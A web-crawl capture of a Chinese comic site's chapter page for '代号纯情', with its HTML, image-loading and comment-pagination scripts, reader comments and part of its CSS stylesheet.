

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.4yd.net/zhangjie/80378-1-76.html
body_size: 5486
content:


<!DOCTYPE html>
<html lang="zh-CN">
<head>

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta content="yes" name="apple-mobile-web-app-capable">
<meta content="yes" name="apple-touch-fullscreen">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta content="telephone=no,email=no" name="format-detection">
<meta name="renderer" content="webkit">
<meta name="wap-font-scale" content="no">
<meta name="applicable-device" content="pc,mobile">


<title>--代号纯情最新漫画
		- 神州漫画网</title>
<meta name="keywords" content=",代号纯情最新漫画章节在线观看,代号纯情最新漫画,代号纯情最新章节,代号纯情漫画" />
<meta name="description" content="神州漫画网提供 代号纯情 漫画最新章节-- ," />


<link href="/template/data_2030yy/images/favicon.ico" type="image/x-icon" rel="icon">
<link href="/template/data_2030yy/images/favicon.ico" type="image/x-icon" rel="shortcut icon">
<link href="/template/data_2030yy/css/style.css" rel="stylesheet">
<script src="/static/js/jquery.js"></script>

<script src="https://cdn.staticfile.org/jquery.lazyload/1.9.1/jquery.lazyload.min.js"></script>
<script src="https://cdn.staticfile.org/zclip/1.1.2/jquery.zclip.min.js"></script>

<script src="/template/data_2030yy/js/hd.js"></script>
<script src="/template/data_2030yy/js/common.js"></script>
<script src="/template/data_2030yy/js/function.js"></script>
<script src="/template/data_2030yy/js/script.js"></script>
<script type="text/javascript" src="/template/data_2030yy/js/history.js"></script>
<script>var maccms={"path":"","mid":"1","aid":"15","url":"http://www.4yd.net","wapurl":"http://www.4yd.net","mob_status":"0"};</script>
<script src="/static/js/home.js"></script>

<!--[if lt IE 9]>
   <script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
   <script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
<body>
<div id="pgcontainer">
   <div class="header">
      <div class="head clearfix">
      <div class="logo"><a class="logobg" href="/" style="margin-top:10px"></a>
         <link href="/favicon.ico"/>
      </div>

      <div class="nav_other mb_none">
         <ul class="clearfix">
            <li><a href="/"target="_blank">首页</a></li>
         </ul>
      </div>
            <div class="nav mb_none">
         <span class="nav_name">
            <a href="/fenlei/2.html" target="_blank" class="curjs cur"><span class="ttname">漫画更新</span><i class="ico arrow"></i></a>
         <div class="nav_down clearfix">
            <div class="nav_1000">
            <ul>
                           </ul>
            </div>
         </div>
         </span>
      </div>
            <div class="nav mb_none">
         <span class="nav_name">
            <a href="/fenlei/4.html" target="_blank" class="curjs cur"><span class="ttname">漫画大全</span><i class="ico arrow"></i></a>
         <div class="nav_down clearfix">
            <div class="nav_1000">
            <ul>
                           </ul>
            </div>
         </div>
         </span>
      </div>
            <div class="nav mb_none">
         <span class="nav_name">
            <a href="/fenlei/3.html" target="_blank" class="curjs cur"><span class="ttname">更多漫画</span><i class="ico arrow"></i></a>
         <div class="nav_down clearfix">
            <div class="nav_1000">
            <ul>
                           </ul>
            </div>
         </div>
         </span>
      </div>
         
    
      <div class="nav_other mb_none">
         <ul class="clearfix">
            <li><a href="/wl/xiaoshuoku/1.html"target="_blank">小说库</a></li>
         </ul>
      </div>


      <div class="menubtn pc_none"><i class="ico menubtn_bg"></i></div>


      </div>
   </div>
   <div id="menu_right" class="menu_right">
      <div class="nav_title">
      <ul class="mb_name">
         <li><a class="ico a_ico" >神州漫画网</a></li>
                    <li><a href="/fenlei/2.html">漫画更新</a></li>
          
                     <li><a href="/fenlei/4.html">漫画大全</a></li>
          
                     <li><a href="/fenlei/3.html">更多漫画</a></li>
          
                 </ul>
  
      </div>
      
   </div>
</div>
<div class="wrap">
   <div class="stit mb_none clearfix"></div>

        
        <div style="line-height:26px; text-align: center; font-size:24px; margin: 20px 0 20px 0; color: ;">代号纯情 -- </div>
        
        <div style="display: block;margin:20px auto;">
			<div style="text-align: center;">
				<a href="/zhangjie/80378-1-75.html"
					style="font-size:18px;margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="上一页">上一页</a>
				<a href="/book/80378.html"
					style="font-size:18px;margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="目录">目录</a>
				<a href=""
					style="font-size:18px;margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="下一页">下一页</a>

			</div>



		</div>


		<div class="article-content" id="content_neirong">

		</div>


		<div style="display: block;margin:20px auto;">
			<div style="text-align: center;">
				<a href="/zhangjie/80378-1-75.html"
					style="font-size:18px;margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="上一页">上一页</a>
				<a href="/book/80378.html"
					style="font-size:18px;margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="目录">目录</a>
				<a href=""
					style="font-size:18px;margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="下一页">下一页</a>

			</div>



		</div>




		<script>
			var oScript=document.createElement('script');
            
            var txt_url=""; 
            txt_url=txt_url.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
        	txt_url=txt_url.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
            oScript.src=txt_url; 
            
            document.body.appendChild(oScript);


		</script>



		<script>
			function loadImg(images, count, hhh_neirong) {

				let that = this;
				if (count == images.length) {
					return false
				}
				let tupian_id = "tp_" + count;
				let img = new Image();
				img.src = images[count];
				let img_src = img.src;
				let img_neirong = "<p style='margin:0'><img src='https://99mh.vip/1.gif' id='" + tupian_id + "' style='width:100%;'></p>";
				hhh_neirong = hhh_neirong + img_neirong;
				document.getElementById('content_neirong').innerHTML = hhh_neirong


				img.onload = function (e) {
					document.getElementById(tupian_id).src = img_src;

					count++;

					hhh_neirong = document.getElementById('content_neirong').innerHTML;
					setTimeout(function () {
						that.loadImg(images, count, hhh_neirong);
					}, 1000)
				}
			}

			function show(data) {
				var images = [];
				
				var min=1;
				var max=2;
			    var suiji = Math.floor(Math.random() * (max - min + 1)) + min;
                if (suiji==1){
				    var data_tihuan=data.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
				    data_tihuan=data_tihuan.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
                }else{
                    var data_tihuan=data.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
				    data_tihuan=data_tihuan.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
                }
		
			
				data_tihuan.replace(/<img [^>]*src=['"]([^'"]+)[^>]*>/g,
					function (
						match,
						capture
					) {
						images.push(capture);
					});


				let count = 0;
				let hhh_neirong = document.getElementById('content_neirong').innerHTML;
				loadImg(images, count, hhh_neirong);


			}

		</script>





    <div class="row">
      <div class="ndes" id="pcjq">
        <div class="ptit"><i class="gang"></i>相关漫画</div>
        <div class="channel">
          <div class="list contentlis clearfix">
       
            <ul class="txt-list txt-list-small clearfix">
               <li class="mbdsnone"><span>1.</span><a target="_blank" href="/book/80379.html">老公的女装超可爱</a></li><li class="mbdsnone"><span>2.</span><a target="_blank" href="/book/80380.html">GZ写论文</a></li><li class="mbdsnone"><span>3.</span><a target="_blank" href="/book/80381.html">我会让你喜欢上我的！</a></li><li class="mbdsnone"><span>4.</span><a target="_blank" href="/book/80382.html">人形玩偶米娅</a></li><li class="mbdsnone"><span>5.</span><a target="_blank" href="/book/80383.html">五个哥哥是男神</a></li><li class="mbdsnone"><span>6.</span><a target="_blank" href="/book/80384.html">蜜血姬和吸血鬼</a></li><li class="mbdsnone"><span>7.</span><a target="_blank" href="/book/80385.html">女校百合部</a></li><li class="mbdsnone"><span>8.</span><a target="_blank" href="/book/80386.html">岛之声</a></li><li class="mbdsnone"><span>9.</span><a target="_blank" href="/book/80377.html">幻想探寻录·火花兰之语</a></li><li class="mbdsnone"><span>10.</span><a target="_blank" href="/book/80376.html">这家伙真糟糕</a></li><li class="mbdsnone"><span>11.</span><a target="_blank" href="/book/80375.html">今天，我儿时的玩伴结婚了</a></li><li class="mbdsnone"><span>12.</span><a target="_blank" href="/book/80374.html">欢迎来到噩梦游戏</a></li><li class="mbdsnone"><span>13.</span><a target="_blank" href="/book/80373.html">逃生游戏</a></li><li class="mbdsnone"><span>14.</span><a target="_blank" href="/book/80372.html">武士酱与感性男孩</a></li><li class="mbdsnone"><span>15.</span><a target="_blank" href="/book/80371.html">私たちはこの感情を恋と呼んだ </a></li><li class="mbdsnone"><span>16.</span><a target="_blank" href="/book/80370.html">她和她</a></li>            </ul>
          </div>
        </div>
      </div>
      
      
      <div class="ndes" style="display:none">
        <div class="ptit"><i class="gang"></i>评论</div>
        <style>
    .pinglun-a {
        border: 1px solid #bbb;
        width: 300px;
        padding: 10px 15px 10px 15px;
        color: #bbb;
        border-radius: 5px;
        text-decoration: none;
    }

    .pinglun-li {
        list-style: none;
        padding-top: 15px;
        padding-bottom: 10px;
        border-top: 1px solid #bbb;
        color: #666;
    }

    .flot-strong {
        float: left;
        color: #555;
    }

    .flot-span {
        float: right;
        color: #555;
    }

    .clear-div {
        clear: both;
        padding-top: 15px;
    }
</style>
<ul id="box">

    
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            能动嘛？不能。能走嘛？不能。那我送你离开别添乱。再水啥啊。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            必须是选a，直接把她打晕扔出去，刚才咋管？
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            大家没想过为什么男主在水里昏迷泡那么久然后其他人都死了，而男主还能活着这说不过去的剧情
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            还神王转世 第一见这么菜的重生转世 毫无神王的感觉 动不动就被打憋
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            清朝最后的武侠故事！除了更新慢之外，一切还是很不错的
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            我咋见你，每一条评论都是你呀。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            一位母亲应该做的事？她是想把心脏留给弟弟吗
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            要走感情线！！（鸡冻~
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            女装大佬！！！！居然成功了？？
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            《难道要喜欢男孩子吗？》
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            啊啊啊！怎么能这么好看
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            终于知道单身是有多么好了，不用纠结这些问题，简直是送命题
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            emmm，没评论还是我看不到
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            不是说这个小世界是莉雅的分身独立出来的嘛怎么是个男的了??而且这一直在里面重复的女子有是什么戏份啊
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            飞三天。。。上厕所怎么办。。。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            哈哈哈哈！笑死我了！给你个掌管世间生死的职位！但你得先死一遍！
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            这配置哪里是捉鬼，分明是盗墓
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            我想去给男主烧个香，有没有要一起去的
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            我去，这女的怎么回事？这米色头发的。心机婊啊，这不是
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            今天是2022年1月22日，留个纪念
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            无论是千凡还是小长青都画的挺好的，期待作者能画出更好的作品
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            世界上唯一的你，就算没有人懂得欣赏，你要好好爱自己.晚安！
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2025-12-14</span>
            </div>
            <div class="clear-div"></div>
            唉 都不知道这个男主有什么用
        </li>
        


    <br>
    <div id="page"></div>
</ul>
<script language="javascript">
    var obj, j;
    var page = 0;
    var currentPage = 0;//当前页
    var listNum = 10;//每页显示<ul>数
    var PagesLen;//总页数
    var PageNum = 4;//分页链接接数(5个)
    window.onload = function () {
        obj = document.getElementById("box").getElementsByTagName("li");
        j = obj.length//li的个数
        PagesLen = Math.ceil(j / listNum);//总页数
        upPage(0)
    }
    function upPage(p) {
        currentPage = p
        //内容变换
        for (var i = 0; i < j; i++) {
            obj[i].style.display = "none"
        }
        for (var i = p * listNum; i < (p + 1) * listNum; i++) {
            if (obj[i]) obj[i].style.display = "block";
            console.log(i);
        }
        //分页链接变换
        var strS = '<a href="###" onclick="upPage(0)" class="pinglun-a">First</a>  ';//首页
        var PageNum_2 = PageNum % 2 == 0 ? Math.ceil(PageNum / 2) + 1 : Math.ceil(PageNum / 2);
        var PageNum_3 = PageNum % 2 == 0 ? Math.ceil(PageNum / 2) : Math.ceil(PageNum / 2) + 1;
        console.log(PageNum_2, PageNum_3);
        var strC = "", startPage, endPage;
        if (PageNum >= PagesLen) {
            startPage = 0;
            endPage = PagesLen - 1;
        } else if (currentPage < PageNum_2) {
            startPage = 0;
            endPage = PagesLen - 1 > PageNum ? PageNum : PagesLen - 1;
        } else {
            startPage = (currentPage + PageNum_3 >= PagesLen) ? PagesLen - PageNum - 1 : currentPage - PageNum_2 + 1;
            var t = startPage + PageNum;
            endPage = (t > PagesLen) ? PagesLen - 1 : t;
        }
        console.log(startPage, endPage);
        for (var i = startPage; i <= endPage; i++) {
            if (i == currentPage) strC += '<a href="###" style="color:red;font-weight:700;" class="pinglun-a" onclick="upPage(' + i + ')">' + (i + 1) + '</a> '
            else strC += '<a href="###" class="pinglun-a" onclick="upPage(' + i + ')">' + (i + 1) + '</a> '
        }
        var strE = ' <a href="###" class="pinglun-a" onclick="upPage(' + (PagesLen - 1) + ')">Last</a>  ';//尾页

        document.getElementById("page").innerHTML = strS + strC + strE;
    }
</script>      </div>
      
    </div>    
    
 

</div>
<div class="footer clearfix">
   <div class="wrap">
     <p><a href='/sitemap.xml'>网站地图</a>
<a href='/sitemap.txt'>网站地图</a>

<script src="https://www.4un.net/tj.js"></script>
<script src="https://www.4un.net/gg.js"></script>

</p>
     <p>本网站只提供web页面服务，并不提供影片资源存储，也不参与录制、上传若本站收录的节目无意侵犯了贵司版权，请到留言来信，我们会及时处理和回复，谢谢</p>
     Copyright <a href="https://www.4yd.net">https://www.4yd.net</a> All Rights Reserved · 
     
      
  
     </div>
   <div class="gotop"><a href="javascript:; " title="返回顶部"><i class="ico gotopbg"></i></a></div>
 </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"13b64faf04e34dfb8d04b23e062a7e4e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.4yd.net/template/data_2030yy/css/style.css
body_size: 8934
content:
@charset "utf-8";
html { overflow-y:scroll; }
*{ padding: 0px; margin: 0px;}
body{margin:0;padding:0;width:100%;color: #666;font: 14px/1.5 "微软雅黑","宋体","Lucida Grande",Verdana,Tahoma,Lucida,Arial,Helvetica,sans-serif;word-break: break-all; word-wrap:break-word;-webkit-text-size-adjust:none;}
img,p,ul,li,dl,dd,dt,{margin:0;border:0;padding:0}
h1{font-size:20px},h2,h3
em,i{font-style: normal;}
img{display:block;border:0;}
a:active{outline:0 none}
a:focus { outline:0;}
a:link{color: #333;text-decoration:none}
a:hover{color: #f60;text-decoration:none;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;transition: all 0.3s ease;}
a:visited{color: #333;text-decoration:none}
li{list-style:none}
.clearfix:after{display:block;clear:both;visibility:hidden;height:0;content:''}
.clearfix{zoom:1;}
input,select,textarea,button{font-size:14px;outline:0px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}
button,input[type=button],input[type=submit]{cursor:pointer}
button::-moz-focus-inner,button::-moz-focus-outer,input::-moz-focus-inner,input::-moz-focus-outer{border:0 none;padding:0;margin:0}
input[type=search]{-webkit-appearance:textfield}
input:focus::-webkit-input-placeholder{color:transparent}
textarea{resize:vertical;overflow-y:auto}
@-webkit-viewport{width:device-width; }
@-moz-viewport{width:device-width; }
@-ms-viewport{width:device-width; }
@-o-viewport{ width:device-width; }
@viewport{ width:device-width; }
/*history*/
#mh-title{line-height:30px;padding:0 5px;font-weight:500;background-color: #f9f9f9;font-size:12px;}
#mh-ul li{float:none;margin:0;position: static;font-size:12px;padding:0 5px;height:30px;line-height:30px;overflow: hidden;border-top:1px solid #eee;}
#mh-ul .num{padding:0 5px;}
#mh-ul li a{display:inline-block;padding:0;}
/*star*/
.starpf{height:40px;line-height:40px;position: relative;}
.starpf img{float:left;width:40px;height:40px;}
.starpf .vpfall{float:left;width:200px;height:40px;}
.starpf .vpfall b{float:left;position: relative;height:40px;height:40px;font-weight:400;font-size:12px}
.starpf .vpfall .valt{position: absolute;left:0;bottom:50px;width:40px;height:24px;line-height:24px;background-color: #f90;color:#fff;text-align: center;border-radius:4px;display:none;}
.starpf .vpfall .vsj{position: absolute;bottom: -5px;left: 16px;width: 0px;height: 0px;overflow: hidden;border-style: solid;border-color: #f90 transparent transparent transparent;border-width: 6px 4px 0; _border-style: solid dotted dotted;}
.starpf .vpfall .vpf2hover .valt{display:block;}
.starpf .fs{position: absolute;top:0;display:block;height:40px;line-height:40px;width:60px;color: #f00;font-size: 26px;text-align: center;font-family: Georgia,"Times New Roman",Times,serif;}
.starpf .df{position: absolute;left:260px;top:0;display:block;height:40px;line-height:40px;width:60px;color:#000;}
.starpf .pfnone{position: absolute;right:0;top:0;display:block;width:120px;height:40px;z-index:1;}
/*sublic*/
.wrap{margin:0 auto;}
.row{padding:10px 0;}
.row_top{padding-bottom:10px;}
.dh{-webkit-transition: all .5s ease;-moz-transition: all .5s ease;-ms-transition: all .5s ease;-o-transition: all .5s ease;transition: all .5s ease;}
.dh_hover,.dh:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}
.li_all{position: relative;}
.ico{background:url("../images/ff.png") no-repeat;overflow: hidden;}
.dpic{width:100%;height: 151px;border-radius: 8px;}
.alink{display:block;width:100%;height:100%;position: absolute;left:0;top:0;}
.li_img{position: relative;width:100%;background:#FFFFFF url("../images/lazyload.png") no-repeat center center;}
.rgba1{position: absolute;bottom:0;right:0;background: rgba(0,0,0,0.6);color:#fff;font-size:1px;line-height:20px;padding:0 2px;}
.rgba2{position: absolute;bottom:0;left:0;background: rgba(0,0,0,0.6);color:#fff;font-size:1px;line-height:20px;padding:0 2px;}
.filterbg{display:none;z-index:10;position: fixed;left:0;top:0;width:100%;height:100%;background: rgba(0,0,0,0.6);}
.li_text p{height:22px;line-height:22px;overflow:hidden;}
.li_text .name{margin-top:5px;color:#333;text-align:left;}
.li_text .actor{font-size:12px;color:#999;}
.stit{line-height:40px;}
.stit .more{float:right;margin-right:15px;}
.stit .title{float:left;font-size:16px;color:#333;font-weight:600;}
.stit .gang1{width:12px;height:16px;float:left;margin-right:5px;margin-top:12px;background-position: -114px -84px;}
.new{color:#f00;padding-left:5px;}
.list li{float:left;}
.list .li_img{height:0;padding-bottom:120%;overflow: hidden;}
/*@media*/
@media screen and (min-width: 1024px) {
	body{background-color: #f5f5f5;}
	.wrap,.head{width:1200px;}
	.wrap001{width:1100px;margin:0 auto;}
	.wrap15{margin:0 auto;padding:0 15px;}
/*slide*/
.slide_container {height:480px;-moz-box-shadow:2px 2px 10px #CCC;-webkit-box-shadow:2px 2px 10px #CCC;box-shadow:2px 2px 10px #CCC;}
	.rslides li{height:350px;}
	.menulist{border:1px solid #ddd;background-color: #fff;}
	.menulist-l{float:left;width:100%;margin-left:-950px;}
	.menulist-l .ilist{margin-left:950px;border-right:1px solid #eee;background-color:#fcfcfc;}
/*index-menulist*/
.menulist-l .stit{padding:0 15px;border-bottom:1px solid #eee;line-height:60px;}
.menulist-l .stit .title{font-size:28px;}
.menulist-l .stit .more{margin-right:0;}
.menulist-l .ilist .ul{margin:0 15px;}
.menulist-l .ilist .ul .tit{line-height:40px;color:#333;font-weight: 600;}
.menulist-l .ilist .ul .score{float:right;color:#f60;}
.menulist-l .ilist .ul .num{padding-right:10px;color:#333;font-style: italic;font-weight: 600;}
.menulist-l .ilist .ul li a{display:block;font-size:12px;border-top:1px dotted #ddd;height:37px;line-height:37px;overflow: hidden;}
.menulist-l .ilist .menunav{border-bottom:1px solid #eee;padding-right:15px;padding-bottom:15px;}
.menulist-l .ilist .menunav li{float:left;width:25%;}
.menulist-l .ilist .menunav li a{display:block;font-size:12px;border-radius:4px;text-align:center;margin-left:10px;margin-top:15px;background-color: #f60;color:#fff;height:24px;line-height:24px;overflow: hidden;}
	.menulist-r{width:950px;float:right;}
	.menulist-r .list .li_img{height:0;padding-bottom:116%;overflow: hidden;}
	.menulist-r .list li{width:16.6%;}
	.menulist-r .list li:hover{background-color: #fcfcfc;}
	.menulist-r .list .li_all{border-left:1px solid #eee;border-top:1px solid #eee;padding:10px;margin-left:-1px;}
	.menulist-r .list li.li_two{width:50%;}
	.menulist-r .list .li_two .li_all{float:left;width:39%;border:0;padding:0;}
	.menulist-r .list .li_two .li_li{border-left:1px solid #eee;padding:20px;margin-left:-1px;}
	.case{border:1px solid #eee;box-shadow: 0 0 8px 1px #e4e5e6;}
	.channel .list,.topicindex .list,.topic .list{margin-right:-35px;}
	.channel .list .li_li,.topicindex .list .li_li,.topic .list .li_li{background-color: #fff;border:1px solid #eee;margin-right:15px;margin-bottom:15px;padding:15px;box-shadow: 0 0 8px 1px #e4e5e6;}
	.channel .list li,.topic .list li{width:14%;}
	.contentlis .cont1 li:last-child{display:none;}
	.rgba2{display:none;}
.txt-list {margin: 0 10px -1px 10px;}
.channel .list .txt-list li{width:19%;}
.txt-list li { height: 32px;line-height: 32px;overflow: hidden;float: left;margin-right: 1%;font-size: 13px;color: #aaa;border-bottom: 1px dotted #e0e0e0;}
.txt-list li span, .txt-list li a.gray { color: #666;}
.txt-list li span {font-size: 12px;margin: 0 4px;}
.txt-list li a {margin: 0 4px;}
	.search .list .li_img{width:10%;padding-bottom:20%;}
	.search .list .li_text{margin-left:12%;}
	.topicindex .list li{width:25%;}
	.newslist{border:1px solid #eee;}
	.newsxg .nxg span{float:left;width:50%;}
	.page a,.page .on{display:inline-block;padding:0 15px;}
	.detail_all{position: relative;}
	.detail{border:1px solid #C4C4C4;}
	.pfromall{left:190px;}
	.detail_img{float:left;}
	.detail_text{margin-left:180px;}
	.dlall{width:500px;}
	.detail_text dl{height:30px;line-height:30px;}
	.detail_text dl dt{width:45px;}
	.detail_text dl dd{margin-left:45px;}
	.detail_text .dl_left{float:left;width:300px;}
	.detail_text .dl_right{float:right;width:180px;}
	.detail_img .dpic{width:150px;height:200px;border-radius:1px;}
	.detail_r{position: absolute;right:15px;top:55px;width:300px;height:300px;overflow: hidden;}
	.playlist,.downlist,.ndes,.playerfrom{border:1px solid #ddd;}
	.col li,.stab_list li{width:10%;}
	.downlist li{height:26px;}
	.stab_list li a:hover{background-color:#f60;color:#fff;border:1px solid #f50;}
	.downlist .feifan123 .dinput span a{color: #080;}
	.downlist .feifan123 .dinput span{padding:0 10px;line-height:26px;}
	.starpf{width:320px;}
	.pfstyle{height:50px;}
	.starpf .fs{left:200px;}
	.ppfstyle{float:left;}
	.pfplayer{border:1px solid #ddd;}
	.pfplayer .dc{float:right;}
	.menulist-r .list .li_two .li_text,.pc_none{display:none;}
	.player{height:572px;}
}
@media screen and (max-width: 1023px) {
	body{background-color: #eff0f3;}
	.head,.gbook{padding:0 5px;}
/*silde*/.slide_container {height:230px;}
	.stit .gang1{margin-left:15px;}
	.bb1{border-bottom:1px solid #eee;margin-bottom:15px;}
/*index-menulist*/
	.menulist-l{width:100%;}
	.menulist-l .ilist{border-right:1px solid #eee;background-color:#fcfcfc;}
.menulist-l .stit{padding:0 15px;border-bottom:1px solid #eee;line-height:40px;}
.menulist-l .stit .title{font-size:18px;}
.menulist-l .stit .more{margin-right:10px;}
.menulist-l .ilist .ul{margin:0 15px;}
.menulist-l .ilist .ul .tit{line-height:40px;color:#333;font-weight: 600;}
.menulist-l .ilist .ul .score{float:right;color:#f60;}
.menulist-l .ilist .ul .num{padding-right:10px;color:#333;font-style: italic;font-weight: 600;}
.menulist-l .ilist .ul li a{display:block;font-size:12px;border-top:1px dotted #ddd;height:37px;line-height:37px;overflow: hidden;}
.menulist-l .ilist .menunav{border-bottom:1px solid #eee;padding-right:15px;padding-bottom:15px;}
.menulist-l .ilist .menunav li{float:left;width:25%;}
.menulist-l .ilist .menunav li a{display:block;font-size:12px;border-radius:4px;text-align:center;margin-left:10px;margin-top:15px;background-color: #f60;color:#fff;height:24px;line-height:24px;overflow: hidden;}
	.menulist-r{background-color: #fff;}
	.menulist-r .list{padding-right:15px;}
	.menulist-r .list li{width:33.3%;}
	.menulist-r .list .li_li{padding-bottom:15px;}
	.menulist-r .list .li_all{margin-left:15px;}
	.menulist-r .stit{display:block;}
	.channel{background-color: #fff;padding:15px 0;}
	.channel .list,.topic .list{padding-right:15px;}
	.channel .list li,.topic .list li{width:33.3%;}
	.channel .list .li_li,.topic .list .li_li{margin-left:15px;padding-bottom:15px;}
.txt-list {margin: 0 10px -1px 10px;}
.channel .list .txt-list li{width:48%;}
